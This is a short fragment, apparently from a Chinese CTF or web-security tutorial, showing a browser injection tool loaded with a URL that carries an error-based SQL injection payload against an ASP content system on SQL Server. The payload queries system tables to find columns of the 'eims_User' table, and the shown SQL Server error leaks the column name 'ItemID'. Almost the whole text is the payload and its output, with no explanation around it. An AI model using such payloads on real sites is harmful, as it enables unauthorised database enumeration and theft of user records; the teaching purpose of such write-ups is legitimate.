 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.syscolumns where id=(select id from
sec.dbo.sysobjects where xtype='U' and name='eims_User'))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'ItemID' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23